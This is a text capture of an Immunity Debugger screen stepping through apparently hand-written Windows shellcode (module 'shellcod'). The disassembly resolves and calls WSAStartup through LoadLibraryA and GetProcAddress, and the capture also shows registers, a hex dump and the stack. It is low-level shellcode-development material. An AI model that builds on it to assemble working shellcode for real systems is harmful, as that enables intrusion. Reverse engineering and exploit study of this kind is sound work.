 Immunity Debugger - y Debugger - y - [CPU - main thread, module shellcod]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
00401012 . FFD3 CALL EBX LoadLibraryA
00401014 . 89C5 MOV EBP,EAX
00401016 . 31C0 XOR EAX,EAX
00401018 . 66:B8 7570 MOV AX,7075
0040101C . 50 PUSH EAX
0040101D . 68 74617274 PUSH 74726174
00401022 . 68 57534153 PUSH 53415357
00401027 . 54 PUSH ESP ProcNameOrOrdinal
00401028 . 55 PUSH EBP hModule
00401029 . BB 40AE807C MOV EBX,kernel32.GetProcAddress
0040102E . FFD3 CALL EBX GetProcAddress
00401030 . BB 90010000 MOV EBX,190
00401035 . 29DC SUB ESP,EBX
00401037 . 54 PUSH ESP
00401038 . 53 PUSH EBX
00401039 . FFD0 CALL EAX
0040103B 90 NOP
0040103C 90 NOP
0040103D 90 NOP
0040103E 90 NOP
Registers (FPU) < <
EAX 00000000
ECX 71AB6B63 ws2_32.71AB6B63
EDX 71AC4098 ws2_32.71AC4098
EBX 00000190
ESP 0022FE20
EBP 71AB0000 OFFSET ws2_32.#494
ESI 00790074
EDI 0069006E
EIP 0040103B shellcod.0040103B
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 1 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
Address Hex dump ASCII
00402000 00 00 00 00 00 00 00 00 ........
00402008 00 00 00 00 00 00 00 00 ........
00402010 00 00 00 00 00 00 00 00 ........
00402018 00 00 00 00 00 00 00 00 ........
00402020 00 00 00 00 00 00 00 00 ........
00402028 00 00 00 00 00 00 00 00 ........
00402030 00 00 00 00 00 00 00 00 ........
00402038 00 00 00 00 00 00 00 00 ........
00402040 00 00 00 00 00 00 00 00 ........
00402048 00 00 00 00 00 00 00 00 ........
00402050 00 00 00 00 00 00 00 00 ........
00402058 00 00 00 00 00 00 00 00 ........
00402060 00 00 00 00 00 00 00 00 ........
00402068 00 00 00 00 00 00 00 00 ........
00402070 00 00 00 00 00 00 00 00 ........
00402078 00 00 00 00 00 00 00 00 ........
00402080 00 00 00 00 00 00 00 00 ........
00402088 00 00 00 00 00 00 00 00 ........
00402090 00 00 00 00 00 00 00 00 ........
00402098 00 00 00 00 00 00 00 00 ........
004020A0 00 00 00 00 00 00 00 00 ........
004020A8 00 00 00 00 00 00 00 00 ........
004020B0 00 00 00 00 00 00 00 00 ........
004020B8 00 00 00 00 00 00 00 00 ........
004020C0 00 00 00 00 00 00 00 00 ........
004020C8 00 00 00 00 00 00 00 00 ........
004020D0 00 00 00 00 00 00 00 00 ........
004020D8 00 00 00 00 00 00 00 00 ........
004020E0 00 00 00 00 00 00 00 00 ........
004020E8 00 00 00 00 00 00 00 00 ........
0022FE20 02020202 ☻☻☻☻
0022FE24 536E6957 WinS
0022FE28 206B636F ock
0022FE2C 00302E32 2.0.
0022FE30 71AB1DD0 ╨↔½q ws2_32.71AB1DD0
0022FE34 0022FF02 ☻ ". ASCII "WSAStartup"
0022FE38 71AB1404 ♦¶½q ws2_32.71AB1404
0022FE3C 00000043 C...
0022FE40 0022FE90 É■".
0022FE44 7C917643 Cvæ| RETURN to ntdll.7C917643 from ntdll.7C91764D
0022FE48 0022FF02 ☻ ". ASCII "WSAStartup"
0022FE4C 00000075 u...
0022FE50 71AB0000 ..½q OFFSET ws2_32.#494
0022FE54 71AB1BFC ⁿ←½q ws2_32.71AB1BFC
0022FE58 71AB1DD0 ╨↔½q ws2_32.71AB1DD0
0022FE5C 00000000 ....
0022FE60 00000001 ☺...
0022FE64 0022FF00 . ".
0022FE68 00000000 ....
0022FE6C 00000001 ☺...
0022FE70 71AB0000 ..½q OFFSET ws2_32.#494
0022FE74 71AB00F0 ≡.½q ASCII "PE"
0022FE78 0022FE68 h■".
0022FE7C 00000001 ☺...
0022FE80 0022FEA0 á■".
0022FE84 7C910385 à♥æ| RETURN to ntdll.7C910385 from ntdll.7C91038F
0022FE88 71AB0000 ..½q OFFSET ws2_32.#494
0022FE8C 00000000 ....
0022FE90 0022FF5C \ ".
0022FE94 7C91750A .uæ| RETURN to ntdll.7C91750A from ntdll.7C917341
0022FE98 71AB0000 ..½q OFFSET ws2_32.#494
0022FE9C 0022FF02 ☻ ". ASCII "WSAStartup"
Step into (F7)
Paused